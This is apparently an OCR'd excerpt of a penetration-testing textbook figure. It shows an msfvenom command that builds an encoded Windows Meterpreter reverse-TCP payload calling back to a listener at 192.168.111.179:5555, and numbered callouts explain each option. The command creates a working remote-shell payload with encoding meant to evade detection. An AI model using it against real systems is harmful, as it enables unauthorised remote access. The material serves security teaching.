 1
2
root@kali:~# msfvenom -p windows/meterpreter/reverse tcp lhost=192.168.111.179
lport=5555 -e x86/shikata_ga_nai -b '\x00' -f python
2
3
4
5
1
Indicates the payload that you wish to create
2
Listening host and port the payload
should call back to
3
Type of encoding to use
4
Characters to exclude from payload creation
5
The format taken by the payload